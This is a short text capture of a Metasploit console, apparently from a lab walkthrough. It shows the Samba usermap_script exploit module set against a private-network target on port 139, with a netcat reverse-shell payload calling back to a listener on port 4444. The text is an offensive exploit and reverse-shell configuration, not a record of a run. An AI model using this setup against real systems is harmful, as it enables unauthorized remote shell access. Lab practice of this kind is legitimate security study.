 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.100 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >